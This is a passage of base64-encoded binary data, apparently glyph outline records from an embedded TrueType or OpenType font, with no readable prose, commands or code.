SEC21yk/vy2YGC2AQSkXKQBA7dgYLf+/f8AXoLIiEZGiMiCXoPJiUZGickAAAIAqQAABMoFsAAYAB0AI0ASGxoJAwwMCwsAHBkYCHIWAAJyACsyKzIyEjkvMxIXOTAxUyEyFhYVFAYGBwchJyEyNjY1NCYmIyERIyEBNwEVqQHipON3UZdpNv47AgFWaIpGQo1v/t/BA1P+nskBZwWwZMOOZKVzHBWdSXxLVH5F+u4ClAH9dwwAAAEAUf/[base64]/ST5qRC5LQDYZI1Zrh1VZkGY3OHClbUtrRiE4aAACADIAAASXBbAAAwAHABVACgADAwYHAnIBCHIAKysyMhEzMDFBESMRIRUhNQLDvgKS+5sFsPpQBbCengABAIz/7ASqBbAAFQATQAkBEQYLAnIGCXIAKysRMzIwMUEzERQGBiMiJiY1ETMRFBYWMzI2NjUD6sCS8Y2U74u/VJdkZZdUBbD8J6TabW3apAPZ/CdylEhIlHIAAAIAHQAABP0FsAAEAAkAF0ALAAYIAQkCcgMICHIAKzIrMhI5OTAxZQEzASMBARcjAQJ/Aa3R/eWV/qEBqTWV/ebdBNP6UAWw+y3dBbAAAAQAPQAABu0FsAAFAAoADwAVABtADRAMAQoCchMSDgQJCHIAKzIyMjIrMjIyMDFBATMDASMDExMjAQETMwEjAQETIwEDAigBIYxR/smLxeZFiv6fBQ7hwf6giv7nARlmi/7UUgG4A/j+dfvbBbD8HP40BbD8HQPj+lAFsPwI/kgEJQGLAAEAOgAABM4FsAALABpADgcECgEECQMLAnIGCQhyACsyKzISFzkwMUEBATMBASMBASMBAQEmAV4BXuH+NAHX4/6Z/pnjAdf+NAWw/dICLv0v/SECOf3HAt8C0QAAAQAPAAAEvAWwAAgAF0AMBAcBAwYDCAJyBghyACsrMhIXOTAxUwEBMwERIxEB7AF6AXvb/grB/goFsP0lAtv8cP3gAiADkAAAAwBXAAAEegWwAAMACQANAB9ADwQMDAkNAnIHAwMCAgYIcgArMhEzETMrMjIRMzAxZRUhNQEBIzUBMyMVITUEevwmA7r8dHcDi3hS/FydnZ0Eh/rckAUgnp4AAQCT/sgCCwaAAAcADrQDBgIHBgAvLzMRMzAxQRUjETMVIRECC7+//ogGgJj5eJgHuAABACn/gwM5BbAAAwAJsgECAAAvPzAxRQEzAQKJ/aCwAmB9Bi350wAAAQAK/sgBhAaAAAcADrQFBAABBAAvLzMRMzAxUzUhESE1MxEKAXr+hsAF6Jj4SJgGiAACAEAC2QMVBbAABAAJABZACQgHBwYABQIDAgA/zTI5OTMRMzAxQQMjATMTAyczAQG3y6wBK3COyiVxASoE2v3/Atf9KQIB1v0pAAEABP9oA5kAAAADAAixAgMALzMwMWEVITUDmfxrmJgAAQA5BNoB2gYAAAMACrIDgAIALxrNMDFBEyMBARnBn/7+BgD+2gEmAAIAbf/[base64]/[base64]/+wD7QROACcAGUAMHRkZFAdyBAQACQtyACsyMi8rMi8yMDFlMjY2NzMOAiMiLgI1NTQ+AjMyFhYXIy4CIyIOAhUVFB4CAj5CcEgFsAV3wHN6tXc7O3e1en++bQWwBUFvSlVzQx0cQ3OENl89YKVlVpbDbSptw5ZWZ7FwQ2xBQ3GJRypHinBDAAADAF//7APxBgAABAAaAC8AGUANIQQEFgtyKwsHcgEAcgArKzIrMi8yMDFlETMRIwE1ND4CMzIeAhcVDgMjIi4CNxUUHgIzMjY2NzUuAyMiDgIDN7qq/Rg9cZ1hZplrPgwLP2uaZ1+dcT26IUZsS1x3SBQMLUdnRkxtRiHSBS76AAIRFXzLkk9Hh754XHe+hkdSlMmLFVGObD1OgEvxN2dRMD9tjwAAAQBd/[base64]/Sg7b55jZplrPgwLP2uaZ2GdcDu5IUVsS1x4RxQLLUdoRkxtRSEEOvvdj8ppI1NGblJAQoFeAz7+xRV8y5JPR4e+eFx3voZHUpTJixVRjmw9ToBL8TdnUTA/bY8AAgCNAAAD4AYAAAMAGgAXQAwRAhYKB3IDAHICCnIAKysrMhEzMDFBESMREyc+AzMyHgIVESMRNCYmIyIOAgFGuY1NAUB0oWJQgFswujJgRkVxUS0GAPoABgD8RgNvvYxNK16Va/07AsdVZy86ZoMAAAIAjgAAAWkFxAADAA8AELcHDQMGcgIKcgArK84yMDFBESMRAzQ2MzIWFRQGIyImAVa6Djc2NTk5NTY3BDr7xgQ6AR8tPj4tKz09AAAC/77+SwFaBcQAEQAdABNACQ0GD3IVGwAGcgArzjIrMjAxUzMRFAYGIyImJzcWFjMyNjY1AzQ2MzIWFRQGIyImkro/fV8ZQxcBEzASKTgdEzg1Njg4NjU4BDr7RWOKRwoHlQQFHkI3BdotPj4tKz09AAADAI0AAAQNBgAAAwAJAA0AHUARBgcLBQwIBgIJBgMAcgoCCnIAKzIrPxIXOTAxQREjEQkCJzcBEwE3AQFHugNP/ij++A+9AVA5/n5gAfwGAPoABgD+Ov4H/[base64]/J0EOv4MA2+9jE0rXJBm/S8CyFVmLzpmgx0mWaSASy5flGb9OQLJW2UpKkleAAIAjQAAA+AETgAEABsAGUANEgIXCwMGcgsHcgIKcgArKysRMxEzMDFBESMRMwMnPgMzMh4CFREjETQmJiMiDgIBRrmvIk0BQHShYlCAWzC6MmBGRXFRLQNT/K0EOv4MA2+9jE0rXpVr/TsCx1VnLzpmgwAAAgBc/+wENQROABUAKwAQtxwRC3InBgdyACsyKzIwMVM1ND4CMzIeAhUVFA4CIyIuAjcVFB4CMzI+AjU1NC4CIyIOAlxEgLZxcreBRESBtXJytoFEuSZNdE1Mc0wnJ01zTUxzTSYCERd1yZVTU5XJdRd1yJVTU5XIjBdRj24/[base64]/MFFnN/79RntLP26PAAADAF/+YAPwBE4ABAAaAC8AGUAOIRYLcisLB3IEDnIDBnIAKysrMisyMDFBETczEQE1ND4CMzIeAhcVDgMjIi4CNxUUHgIzMjY2NzUuAyMiDgIDNhCq/G86cJ9mZpttQAwLQG2dZ2Sfbzu6IkdtS1x7ShQLL0ppRkxuRyL+YAUK0PomA7EVfMuST0eHvnhcd76GR1KUyYsVUY9uP1CDS/E3aFMxQG+QAAACAI0AAAKYBE4ABAAWABlADQYJCQUUB3IDBnICCnIAKysrMjIRMzAxQREjETMlByYmIyIOAgcHND4CMzIWAUa5tAFXARcpGkBiRCcGNCdSf1gUNAOQ/HAEOgasBQMoSGM7HmKshUsJAAEAX//sA7wETgA1ABdACxsADjIpC3IXDgdyACsyKzIROTkwMUE0JiYnLgM1ND4CMzIWFhUjNCYmIyIGBhUUHgIXHgIVFA4CIyImJjUzHgIzMjY2AwMja2takWU2OWmUW4K4Yrk1ZUlNXysVNmJMhaxUO2+ZX4/GZroEUHQ5TGc2AR8oRTkVEzRKZENAclgyXJldLVU4L0goHi8nIhEeVHpXR3ZVL2aiWkxZJShGAAIACf/sAlcFQQADABUAE0AJChELcgQCAwZyACsyLysyMDFBFSE1EzMRFBYWMzI2NxcGBiMiJiY1AlL9t8a5IjYfFzMNARZHMkRyQwQ6jo4BB/vLNzgSCQOXBw02f2wAAAIAif/sA90EOgAEABsAFUAKAREGchgDAwsLcgArMi8yKzIwMWURMxEjEzcUDgIjIi4CNREzERQeAjMyNjYDI7qxGk0tZKJ0T4NeM7khOUcmdoo9+gNA+8YB3gJst4ZLLmCabAK6/[base64]/uV3oe0Rff7GBA7iuP7GfNMBEB92/t0YwAN6sfx3BDr8fLYEOvyDA337xgQ6/JXPA4uvAAABACoAAAPLBDoACwAaQA4HBAoBBAkDCwZyBgkKcgArMisyEhc5MDFBExMzAQEjAwMjAQEBCu3w2f6eAW3W+vrXAWz+nwQ6/nYBiv3q/dwBlv5qAiQCFgAAAgAW/[base64]/ztAvb9NHECx3ZS/R2YmJgDH/xJiAOymZkAAAIAQP6SAp8GPQARACUAGUAKHQkKChwcEhMBAAAvMi8zOS8zEjk5MDFBFwYGFRUUBgYjNTI2NTU0NjYTBy4CNTU0JiYjNTIWFhUVFBYWAngnd1pRr45xY0GbryeIm0EsXUuOr1EnWwY9ciW/e89ko2B6gG3PabeL+O5zJ4q3ac5Jajt6YKNlzlKMZwAAAQCw/vIBRQWwAAMACbIAAgEALz8wMUERIxEBRZUFsPlCBr4AAgAU/[base64]/6XAWYETQADAA8ADLMBBw0AAC8v3c4wMVMTMxMTFAYjIiY1NDYzMhadDqcOBjc2NTk5NTY3/pcEFfvrBU0sPj4sLD09AAMAaf8LA/oFJgADAAcALwAlQBICASUlIQMcB3IHBAgIDAYRDXIAK83MMxI5OSvNzDMSOTkwMUERIxETESMRNzI2NjczDgIjIi4CNTU0PgIzMhYWFyMuAiMiDgIVFRQeAgKeurq6Z0JwSAWwBXi/c3q2dzs7eLV6f75tBbAFQW9KVXNDHRxDcwUm/uABIPsE/uEBH1o2Xz1gpWVWlsNtKm3DllZnsXBDbEFDcYlHKkeKcEMAAAMAWwAABGgFxAADAAcAIgAhQBAGBQUBHxYFcgwNDQICAQxyACsyETMRMysyETkvMzAxYSE1IQEhNSEBExYGByc+AjUDNDY2MzIWFhUjNCYmIyIGBgRo+/cECf6T/WACoP64FgE4OK4jKREWdMl/g7hiwENsPkJrP50B0p0BA/2DXqMpNQlTbCwCforDaGKvdFRmLkF9AAYAaf/lBVsE8QATACcAKwAvADMANwAOtQ8ZBSMNcgArMi8zMDFBFB4CMzI+AjU0LgIjIg4CBzQ+AjMyHgIVFA4CIyIuAgEHJzcBByc3ASc3FwEnNxcBOEJ0mVhYmXRBQXSZWFiZdEKsXaPYe3vYpFxcpNh7e9ijXQTPyoTK/N/[base64]/L0DQ/y9AWgBb9X+T3v+8AFxHXr+TQJnwALhfX3+3Xx83AMW/KwDVPzjNwNU/Vb8+gMGAAIAlP7yAU0FsAADAAcADbQBAgYHAgA/3d7NMDFBIxEzEREjEQFNubm5/vIDGAOm/QoC9gACAFv+EQR5BcUALwBhAB5AE1M/AAEFK101MTAPIQxPRB0UEXIAKzIvMxc5MDFlNTI2NjU0LgInLgM1ND4CMzIWFhUjNCYmIyIGBhUUHgIXHgMVFA4CARUiBgYVFB4CFx4DFRQOAiMiLgI1NxQeAjMyNjY1NC4CJy4DNTQ+AgK7U3Q+I1KKZm2rdz5FgLRwmdx2uUeIY2mGQR9MiWlwrng/P3Wl/[base64]/[base64]/v+Tk/7/xG4CVp2dYq5zc3OuYpydY1ZCdUt0THVCVueF5qxgYKzmhYbkq19fq+SGnwEQy3Fxy/7wn5/[base64]//8AZQCWA2UDsgQmAZL5/QAHAZIBRP/9AAIAfwF4A74DIQADAAcAErYGBwMGAgIDAC8zETMSOS8wMUEVITUFESMRA778wQM/uQMhoqJL/qIBXgAEAFv/[base64]/1NXKTYe3vXo1xco9d7e9ikXHNuxAEBk5MBAcNubsP+/5OT/v/EbgKPgAEcNScyOhr9LwNQOHFWNlY+Ew0KCQJag2Q2JUMXEBpgFjRJRUqF5qxgYKzmhYbkq19fq+SGnwEQy3Fxy/7wn5/+8M1ycs0BEAABAI8FFwMuBaUAAwAIsQMCAC8zMDFBFSE1Ay79YQWljo4AAgCDA8ACfQXFAA8AGwAPtRMMwBkEAwA/[base64]/[base64]/vQE2gEm/toAAAMAm/5gA+4EOgAEABoAHgAZQAwdBQAWCxNyAxJyHAAALzIrKzIROS8wMUEzESMnNzcUDgIjIiYmJwMzFB4CMzI+AgEzESMDNbmnEiFFKVaGXkx3VRwldCI9UC5Zc0Aa/UW4uAQ6+8b6/QJywI5OJ1VEASFngkYaN2SIApT6JgAAAQBEAAADQQWwAAwADrYDCwJyABJyACsrzTAxYSMRIyImJjU0NjYzIQNBulef3HFx3J8BEQIIedSHhtR6AAABAJQCbAF5A0kACwAIsQMJAC8zMDFTNDYzMhYVFAYjIiaUOjg4Ozs4ODoC2S9BQS8uPz8AAQB0/k0BqgAAABMAEbYLCoATAgASAD8yMhrMMjAxczMHFhYVFA4CIycyNjY1NCYmJ5iFDDpfJ0xxSwcuSy0iRzg1CkxXL003HmsULCMhJhMEAAEAewKbAe8FsAAGAAqzBgJyAQAvKzAxQREjEQc1JQHvnNgBYgWw/OsCWTmBdAACAHsCswMnBcUAEQAjABC2Fw4gBQNyDgAvKzIRMzAxUzU0NjYzMhYWFRUUBgYjIiYmNxUUFhYzMjY2NTU0JiYjIgYGe1SZaWqZU1OYaWqaVKMnUT08TycoTz08UCcEE1Fnn1tbn2dRZ59aWp+4UT1gODhgPVE8YDg4YAD//wBnAJkDeQO1BCYBkw0AAAcBkwFqAAD//wBVAAAFkgWtBCcB4P/aApgAJwGUARgACAAHAjoC1gAA//8AUAAABckFrQQnAZQA7AAIACcB4P/VApgABwHfAx4AAP//AHAAAAXuBbsEJwGUAZcACAAnAjoDMgAAAAcCOQAxApsAAgBE/n4DeQROACEALQAYQAoAACUlKxAREQ0WAC8zMy8/My8zLzAxQTMOAgcOAhUUFhYzMjY2NTMOAiMiJiY1NDY2Nz4CExQGIyImNTQ2MzIWAZO6ASFJPipMMDRkSDtmQbkBbbl0grdhSXA8JCcPwjg1Njg4NjU4Aqhgd2RDLVRkRUlkMyxbRXGlWFqqeFubhTojTVgBbiw+PiwsPT0AAAb/8QAAB1gFsAAEAAgADAAQABQAGAAxQBgAFxcIBxQTBxMHEwINAxgCcgwLCw4CCHIAKzIyETMrMjIROTkvLxEzETMyETMwMUEBIwEzExUhNQEVITUDEyMDARUhNQEVITUDyv0K4wNxd4L9GQXk/SMaPbo9AyL9igLH/SQFG/rlBbD8YK+v/oiYmAUY+lAFsP2SmJgCbpiYAAACAFkAzgPeBGQAAwAHAAyzBAYCAAAvLzMyMDF3JwEXAwE3AdB3Awt3dPz1dwMLznsDG3z85gMafPzlAAADAHf/owUdBewAAwAbADMAF0ALAQAvCiMWA3IKCXIAKysyETMyMzAxQQEjARMVFAIGBiMiLgM1NTQSNjYzMh4DBzU0LgMjIg4CFRUUHgMzMj4CBR38Fo8D7XlSmteFZ7SRaDdVnNeBarWQZTa/IkJgfEtakWc4JEVhekhekmU0Bez5twZJ/[base64]/[base64]/[base64]/vtXdjwtW0Y2cV87AWAbdbd/cp9SOXGobgLge7yAQkV9qGNspXA5/NwCajJwXkVqSSYmUH1Xd5IyQRZhmrcCGUhnNzRWNBJGdlgwVqqA/gwBoow3WTQwTS0pQUgfkDFkQ1CTYk97VS39b1CRxnYsd8WQTwFDf7Rwdo4fTH5NPGqMUCxRjWs8SSKIETsvAAIAfv/sBC4GLQA0ADgAGUALNiAWFgEqDAtyOAEALzMrMhI5LzMzMDFTNxYEFhIVFRQOAiMiLgI1ND4CMzIWFhUnNC4CIyIOAhUUHgIzMj4CNTU0AiYmJQEnAf85qQEWym1Ffqtmaa9/RUN5o2FxtWpFJEdsSElyTiknS21HQWZJJmOv4wJd/edJAhkFjaAmpPP+xr1ie8yUUEuGsWZ0u4dIa6dbASFKQSgyXYRTPndhOj1tk1ZksAEIvnsd/pJkAW0AAwBHAKwELQS6AAMADwAbABO3GRMCBw0DAhIAP93GMhDGMjAxQRUhNQE0NjMyFhUUBiMiJhE0NjMyFhUUBiMiJgQt/BoBhzo4ODs7ODg6Ojg4Ozs4ODoDELi4ATowQEAwLj8//P4vQUEvLkBAAAADAFz/eQQ0BLkAAwAZAC8AGUAMIAEBFQtyKwAACgdyACsyLzIrMi8yMDFBASMBATU0PgIzMh4CFRUUDgIjIi4CNxUUHgIzMj4CNTU0LgIjIg4CA9f9aXsCl/0ARIC2cXK3gEREgLVycraBRLkmTXRNTHNMJydNc01Mc00mBLn6wAVA/[base64]/CYVdsmUUkSCtnJweL6HR0+Sy5EVUY9tPzBRZzf+/TVgSyw/bo8AAAQAX//sBK0GAAAEABoALwAzAB1ADyEEBBYLcjMyKwsHcgEAcgArKzLOMisyLzIwMWURMxEjATU0PgIzMh4CFxUOAyMiLgI3FRQeAjMyNjY3NS4DIyIOAgEVITUDN7qq/Rg9cZ1hZplrPgwLP2uaZ1+dcT26IUZsS1x3SBQMLUdnRkxtRiEDlP2D0gUu+gACERV8y5JPR4e+eFx3voZHUpTJixVRjmw9ToBL8TdnUTA/bY8C8piYAAAEAB4AAAWJBbAAAwAHAAsADwAfQA8DAoAHBgYKDAsCcg0KCHIAKzIrMhE5LzMazDIwMUEVITUBFSE1ExEjESERIxEFifqVBDz87B7ABF/BBI+Pj/6vnZ0CcvpQBbD6UAWwAAEAnAAAAVUEOgADAAy1AwZyAgpyACsrMDFBESMRAVW5BDr7xgQ6AAADAJsAAARABDoAAwAJAA0AH0APDAcHCwYGAgkDBnIKAgpyACsyKzIROS8zMxEzMDFBESMRIQEjJzMBEwE3AQFUuQOB/envHLYBjBr+UXcCIgQ6+8YEOv2UogHK+8YB6ob9kAAAAwAjAAAEHAWwAAMABwALABtADQIKAAcGBgoLAnIKCHIAKysRMxEzMhEzMDFBFQU1ARUhNRMRIxECcP2zA/n9JybAA6B9u339uJ2dBRP6UAWwAAIAIwAAAgsGAAADAAcAE0AJAgYABwByBgpyACsrMhEzMDFBFQU1AREjEQIL/hgBSbkDonq7egMZ+gAGAAAAAwCi/ksE8QWwAAMABwAZAB1ADhUOBgcHAwhyCQUEAAJyACsyMjIrMhEzLzMwMVMzESMTNwEHETMRFAYGIyImJzcWFjMyNjY1osHBOocDVIfBT5JmHzYeDhFCDyw9IAWw+lAFPnL6wnIFsPn8cp1SBwqaBgcvVz0AAgCS/ksD8QROAAQAKgAZQA4cFQ9yJgsHcgMGcgIKcgArKysyKzIwMUERIxEzAwc0PgIzMh4CFREUBgYjIiYnNxYWMzI2NjURNC4CIyIOAgFLuaYmKjhqmWBUiF8zTZFlHzUeDhBGDiw9IR89VzlTd0wkA1P8rQQ6/gYCc8GOTjBloG/8/XCcUAcKnQYGKlM9AwBLZz0cOmaGAAUAaf/rBwkFxQAjACcAKwAvADMAM0AaLy4uJjIoMwJyKScmCHIVEhIWGQkEBwcDAAMAPzIyETM/MzMRMysyMisyMhE5LzMwMUEyFhcVJiYjIg4CFREUHgIzMjY3FQYGIyIuAjURND4CARUhNRMRIxEBFSE1ARUhNQKUTZZDQpVPVYlhMzRiiVVOlUFDlE18zZRQUJPMBPH8/SfBAzf9YwL5/QcFxQ0IngwPOXClbf7ObaZxOQ8MngcOV5/bhAEwhNufV/rYnZ0FE/pQBbD9jp2dAnKengADAGH/[base64]/sBRIFxAAsABtADQ8ABgkJABoiA3IACXIAKysyETkvMxEzMDFFIi4CNTUhFSEVFB4CMzI+AjU1NC4CIyIGByc+AjMyFhYSFRUUAgYGArmU4phNBD78gytgnXJimGk2NXCwfIKwOy8Yaqdzn/WnVl2l2hRcrvWYfJUiXaJ5RVSVxHBeccSVVDgcjxAwJWe7/v+bXpv+/7tlAAH/4/5LAr0GFQAnAClAFRQCAhUnBnIfIiIeGwFyCw4OCgcPcgArMjIRMysyMhEzKzIyETMwMUEVIxEUBgYjIiYnNxYWMzI2NjURIzUzNTQ2NjMyFhcHJiYjIgYGFRUCYMtNkGUfNB0OD0UOKz0hq6tRmGkkRyQWEzMdO04mBDqO+/twnFAHCpQGBy9YPQQFjnJ1oVMMCZIFBS9bQnIAAwBm/+wFnQY4AAkAIQA5AB1ADgUGBikpAAAcA3I1EAlyACsyKzIvMhE5ETMwMUEzFAYGIzUyNjYTFRQCBgYjIi4DNTU0EjY2MzIeAwc1NC4DIyIOAhUVFB4DMzI+AgT2p1Spf09dKQNSmteFZ7SRaDdVnNeBaraPZjW/IkJgfEtZkWg4JEVhe0dekmU0BjiBtl+HQHr9I1yk/vy2YD53q9uDXKQBA7dgPner299eaKmCWC1GiMiCXmmqg1gtRonJAAADAFz/7AS6BLEACQAfADUAFUAKJhsLcjEAABAHcgArMi8yKzIwMUEzFAYGIzUyNjYBNTQ+AjMyHgIVFRQOAiMiLgI3FRQeAjMyPgI1NTQuAiMiDgIEJZU8jHhLSRf8N0SAtnFyt4BERIC1cnK2gUS5Jk10TUxzTCcnTXNNTHNNJgSxbp9WdDxs/acXdcmVU1OVyXUXdciVU1OVyIwXUY9uPz9uj1EXUI9vQEBvjwACAIz/7AYdBgIACQAfABlADAUKCgAAFQJyGxAJcgArMisyLzIRMzAxQTMUBgYjNTI2NiUzERQGBiMiJiY1ETMRFBYWMzI2NjUFf55Tt5dmcSz+a8CS8Y2U74u/VJdkZZdUBgKNwGKHQ4QP/Cek2m1t2qQD2fwncpRISJRyAAADAIn/7AUQBJEACQAOACUAHUAOBQsLAAAbBnIiDg4VC3IAKzIvMisyLzIRMzAxQTMUBgYjNTI2NgERMxEjEzcUDgIjIi4CNREzERQeAjMyNjYEgo45joFaThL+obqxGk0tZKJ0T4NeM7khOUcmdoo9BJFtlEpyLWD8tQNA+8YB3gJst4ZLLmCabAK6/URJXzcWW5sAAf+0/ksBZgQ6ABEADrYNBg9yAQZyACsrMjAxUzMRFAYGIyImJzcWFjMyNjY1rblNkGUfNB0OD0UOKz0hBDr7bXCcUAcKlAYHL1g9AAEAY//sA+oEUAAqABlADBEUFAAZCwtyJAAHcgArMisyEjkvMzAxQTIeAhUVFA4CJyIuAjU1IRUhFRQWFjMyPgI1NTQuAiMiBgcnNjYCAHC1gEVLgqZbcKZtNgMZ/aA2clg8ZUopJ0xyS22WMkkyuQRQUJHGdix2xpBPAUeBsGp6mBlIfk48ao1QLFCNaz0/LX4wVgABAKoE5QMHBgAACAAUtwcFBQQBA4AIAC8azTI5MhEzMDFBExUjJwcjNRMCD/ialpWY9QYA/u8KqakLARAAAAEAjgTjAvgF/wAIABK2AQaABwQCAAAvMjIyGs05MDFBFzczFQMjAzUBKpeXoP5y+gX/qqoK/u4BEgoA//[base64]/AAMABwAOtAEFgAAEAC8zGs0yMDFBEzMBIRMzAwF35s/+9P4/qsbaBNABL/7RAS/+0QAAAgB//moB1v+0AAsAFwAOtA8JgBUDAC8zGswyMDFXNDYzMhYVFAYjIiY3FBYzMjY1NCYjIgZ/Z0dFZGRFR2dXMyQiMTEiJDPzSV5eSUlaWkkiMTAjJTIyAAH8pwTa/kcGAAADAAqyA4ACAC8azTAxQRMjAf2GwZ7+/gYA/toBJgAB/W4E2v8PBgAAAwAKsgGAAAAvGs0wMUETMwH9bsLf/vQE2gEm/tr///yKBNr/TgXoBAcApfwPAAAAAf1dBNr+kwZ0ABQAELUUAgCACwwALzMazDIyMDFBIyc+AjU0LgIjNzIeAhUUBgf9+IUBM0AeGi48IgdKcU0nYDoE2pgDDx8aFR0TCGoaMkUqTEUIAAAC/CcE5P8GBe4AAwAHAA60BwOABAAALzIazTIwMUEjATMBIwMz/gGp/s/hAf6W9s8E5AEK/vYBCgAAAf04/qL+E/91AAsACLEDCQAvMzAxRTQ2MzIWFRQGIyIm/Tg3NjU5OTU2N/YtPj4tKz09AAEAuATvAZwGPwADAAqyAIABAC8azTAxUxMzA7g2rnQE7wFQ/rAAAwByBPEDgwaJAAMADwAbABlAChMZGQ0BgAAABw0ALzMzLxrNETMRMzAxQRMzAwU0NjMyFhUUBiMiJiU0NjMyFhUUBiMiJgGxMLxk/jk3NjU5OTU2NwI2ODU2ODg2NTgFgQEI/vgmLT4+LSs9PSktPj4tKz09//8AlAJsAXkDSQYGAHgAAAABALIAAAQwBbAABQAOtgIFAnIECHIAKysyMDFBFSERIxEEMP1CwAWwnvruBbAAAwAgAAAFdAWwAAQACQANABtADQYCBwMCcg0MDAUCEnIAKzIyETMrMhI5MDFBASMBMwEBNzMBJxUhNQMC/eTGAmZ5Aa/+AgZ6AkSY+9YFKPrYBbD6UAUwgPpQnZ2dAAMAZ//sBPoFxAADABsAMwAbQA0vCgMCAgojFgNyCglyACsrMhE5LzMRMzAxQRUhNQUVFAIGBiMiLgM1NTQSNjYzMh4DBzU0LgMjIg4CFRUUHgMzMj4CA8D9/AM+UprXhWe0kWg3VZzXgWq2j2Y1vyJCYHxLWZFoOCRFYXtHXpJlNAMrl5clXKT+/[base64]/LsDlZ2dAqKdnQJwnp4AAQCyAAAFAQWwAAcAE0AJAgYEBwJyBghyACsrMhEzMDFBESMRIREjEQUBwP0ywQWw+lAFEvruBbAAAAMARgAABEQFsAADAAcAEAAhQBAOBgYHBw8CcgwDAwICCwhyACsyETMRMysyETMRMzAxZRUhNQEVITUBFQEjNQEBNTMERPxNA4P8YAJ//cd0AeH+H3Senp4FEp6e/TYY/TKPAksCR48AAwBOAAAFdAWwABMAJwArACFAEBQVFQEAKQhyHx4eCgsoAnIAK80yMhEzK80yMhEzMDFlIyIuAjU0NiQzMzIeAhUUBgQlMzI2NjU0LgIjIyIGBhUUHgIBESMRAzKjgtSZUpIBAamsf9KZVJD+/P6vpYOqVDBfj1+uf6pVL2CSARXBsE+RyXmi+IxPk8h6oveLn2CvdlmPZjdhr3dYj2Y2BGH6UAWwAAIAWgAABSIFsAAZAB0AGUAMFAcHDRwIch0BDQJyACsyMisROREzMDFBMxEUBgQjIyIuAjURMxEUHgIzMzI2NjUBESMRBGDCnf7urx1/2J5YwDtqklcde7ln/rfBBbD98rf/[base64]/tkB4/uxAewC1nR1snk9PXmydXSAxo1TDY0Nf8Xwf3KO6alcXKnpjnJ+8MV/Do0OU43G/amdnZ2dAAMAZP/rBHgETgAWACwAQQAaQA0uBjQ7Ox0SC3IoBgdyACsyKzIyETM/MDFTNTQ+AjMyHgMXFQ4DIyIuAjcVFB4CMzI+Ajc1LgMjIg4CATMRFB4CMzI2NxcGBiMiLgI1EWQ4a55mTn1gRCoJCzxmlGNknWw4uiBDa0tJaEcvEAwtSWpJTGtEIAI0nQwXHRAKEQcXHzwgL0o0GwH1FYDUm1UuWX+iYVN4v4hITYy/hxVNhmY5PGeER0JJim9BRHabAdn87S46IQ0EAooWDCNLeVUCKAAAAgCh/[base64]/5fA+AEOgADAAgADQAZQA4IDAMECgUBBQ0GcgEOcgArKzISFzkwMWURIxE3ATMBIwMBFyMBAmS5VwEgvv5ve+gBKCl7/m2E/dsCJXcDP/vGBDr8wPoEOgAAAgBh/[base64]/7APsBE0AHwA/AB9ADwAhPj4DAxY1KwdyDBYLcgArMisyEjkvMxI5OTAxQTMVIyIGBhUUHgIzMjY2NTMUDgIjIi4CNTQ+AgUjIi4CNTQ+AjMyHgIVIzQmJiMiBgYVFB4CMzMCDdzNU3E6I0VjP1F4Q7hOgqFTYqV6QzltngFB3FyWazk9cqBiWZx5RLhDcUZVbjUbOFo/zQJLbCVNPSM/[base64]/poDHfzjBbB4/lZcoqhmMEYzIgwmFSdPUjVzYx1VIzw5HhcmIA4YFz5WdU9KwN53AdSXAAACAJL+YQPxBE4ABAAcABdADBgLAwZyAgpyCwdyEQAvKysrETMwMUERIxEzAwc0PgIzMh4CFREjETQuAiMiDgIBS7mmE046b59kVIhfM7kfPVc5T3BHIQNT/K0EOv4GAnPBjk4oXp11+6sEUkpkOxo7aIcAAAMAe//[base64]//MCTAQ6ABEADrYGDQtyAAZyACsrMjAxUzMRFBYWMzI2NxcGBiMiJiY1w7oiNh8XMw0BFkcyRHJEBDr82jc4EwkDlgcON39sAAIAJv/vBDsF7gAEACYAHkAQABsEAwQCIAUAcg8WFgIKcgArMi8zKzISFzkwMUEBIwEXATIeAhcBHgIzMjY3FwYGIyImJicBAy4CIyIGByc2NgIb/tjNAaWC/rk4UjsoDgGrDhwiGAkVBwYLKxc9V0Ih/s52DyErHggeCQEPPAMn/[base64]/cZwRY9uWXpJEhoULlBHNXFiHVUjNjonGiMbDQ4XQmWacGqgbTcAAAMAKf/[base64]/mAD44HDhENVm9SAFXK/jExEgbZzASUkRntLOWWGTRVXm3ZERXCDPfwfAAEAZf6KA+IETgAtAA61GwkFAAdyACvMMy8wMUEyFhYVIzQmJiMiDgIVFRQWFhceAhUOAgcnPgI1NCYmJy4CNTU0PgICPnm+bbA2bVFMbUUhT552T31JATpRI2IfKhYgRDed2HA/ebAETlyvfUNtQENxiUcqWo9oIBUtVVI0cmEdVCM2OCceJhoMI4nQjCptw5ZWAAADAGH/7AR8BDoAGAAuADIAE0AJKgYyBnIfFAtyACsyKzIyMDFTNTQ+AjMeAhceAhUVFA4CIyIuAjcVFB4CMzI+AjU1NC4CIyIOAgEVITVhQX2zcR8yPzNcgkRBfbNycrN+QbkkSXFNTXBIJCRJcU1McUgkA2L9xgIRF3HBkFADJS0OK4u0axZkuJBUU5XIjBdRj24/P26PURdLiGo8PGqIAceZmQAAAgBR/+wD2gQ6AAMAFQAVQAoFChECAwZyEQtyACsrMhEzMjAxQRUhNSEzERQWFjMyNjcXBgYjIiYmNQPa/HcBXLkdMBwcMBEpLlgvTG06BDqWlvzUNjoVEAqDIRM8hGwAAQCQ/[base64]/[base64]/[base64]/7Xd7h+QT1uk6xccb2cAAABAHr/6wR6BccAOAAdQA0dHhc2BAQNIxcLci0NAC8zKzIROS8zEMwyMDFBFwYGIyIkJjU1NDY2MzIeAhURFAYGIyIuAjURNxEUFhYzMjY2NRE0LgIjIgYGFRUUFhYzMjYEcggrbTW5/u6WV5ZgTn1YLmzBgmWld0C5QHZSTm47Eyc5JipDJ2G9ijNnAwmVEBSK7pQQbptSMWCLWf1ilMxpQHioaQFNAv6xXoZHQIVmAp44UTUZJVNFEmGmZRAAA//aAAAEbwW9AAMAFgApAB5ADhAJCR8mA3IaGBYDAwISAD8zETMzMysyMhEzMDFBESMRNxM+AjMyFhcHJiYjIgYGBwEnAxMXBwEuAiMiBgcnNjYzMhYWAoTAW+YhRVM0IzsfJQQfEBUmIA/+yYap5iuG/soOIiUVECAFIx87IjJUSgKv/VECr0oCCEpRIQwPmAQFDiMe/VoCAuL98NICAqYeIw4FBJcPDR5RAAMAS//[base64]/nL1xXKyTbj1Bfrh3+ftdgVElLFBsgEaIAQV8fP77iEaAa1EsJVGBXfv5d7h+QT1uk6xccb2cAAADACv/9AWyBbAAGwAfACMAIUARHyMYBQUOIiMeCHIjAnIOCXIAKysrETMSOS8zETMwMUE1PgIzMhYWFRQOAiMnMj4CNTQmJiMiBgYTESMRIRUhNQI9NoSCMqL